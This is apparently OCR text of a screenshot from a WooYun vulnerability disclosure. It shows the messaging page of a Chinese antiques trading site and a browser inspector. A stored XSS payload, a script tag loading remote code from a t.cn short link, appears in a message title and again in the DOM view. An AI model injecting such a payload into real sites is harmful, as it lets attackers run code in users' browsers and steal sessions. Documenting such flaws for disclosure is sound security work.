 交易系统
我的买单 我的卖单
我的投诉 退款管理
用户充值 提现申请
账户明细 收货地址
银行账号 信誉评价
购买藏币 藏币收支
鉴定估价
发 帖 有偿鉴定
我的帖子 我的评论
私人博物馆
地摊交易
地摊上传 交易评论
所有地摊 地摊收藏
待售藏品 已售藏品
工艺品区
古玩商城
收信箱 发信箱 写短信
可输网名或标题关键字查询…… 搜索邮件
系统短信 未读短信 标识短信 垃圾短信
<<返回 回复 转发 删除 举报 上一条 下一条
<script src=http://t.cn/Rb8lkiF></script>
发件人: maple123
是否为垃圾信息: 否 来自I 时 间: 2016年1月23日 15:33 星期六
<script src=http://t.cn/Rb8lkiF></script>
==============================
maple123 在 Jan 23 2016 3:33PM 写到:
意见反馈
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode EditThisCookie 4
<div class="msg_s_link">…</div>
<div class="msg_cz_box">
<div class="msg_cz_b
<div class="msg_mrbox">
<div class="msg_mr_title b">
"<script src=http://t.cn/Rb8lkiF></script>
<input name="hmsgId" type="hidden" id="hmsgId" value="57492067,maple123">
</div>
<div class="msg_mr_fname">…</div>
<div class="msg_mr_time">…</div>
<div class="msg_mr_con">…</div>
html body
t.cn 5 matches Cancel
Console Emulation Rendering
Styles Computed Event Listeners »
Filter
element.style {
}
body { jystyle.css:57
font-family: 宋体,Tahoma,Arial;
font-size: 12px;
background-color: #ededef;
margin: 0px;
padding: 0px;
min-width: 1160px;
margin: 0px auto
www.wooyun.org